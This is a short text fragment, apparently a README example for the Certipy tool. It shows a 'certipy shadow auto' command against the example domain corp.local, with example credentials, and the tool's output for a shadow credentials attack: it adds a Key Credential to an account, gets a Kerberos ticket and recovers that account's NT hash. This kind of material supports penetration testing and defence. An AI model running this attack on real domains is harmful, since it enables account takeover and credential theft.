 → Certipy certipy shadow auto 'corp.local/john:Passw0rd!@dc.corp.local' -account 'johnpc'
Certipy v2.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'johnpc$'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '7ed9e9c6-16ae-01fe-bb3e-3bb3e5636ce6'
[*] Adding Key Credential with device ID '7ed9e9c6-16ae-01fe-bb3e-3bb3e5636ce6' to the Key
[*] Successfully added Key Credential with device ID '7ed9e9c6-16ae-01fe-bb3e-3bb3e5636ce6'
[*] Authenticating as 'johnpc$' with the certificate
[*] Using principal: johnpc$@corp.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'johnpc.ccache'
[*] Trying to retrieve NT hash for 'johnpc$'
[*] Restoring the old Key Credentials for 'johnpc$'
[*] Successfully restored the old Key Credentials for 'johnpc$'
[*] NT hash for 'johnpc$': fc525c9683e8fe067095ba2ddc971889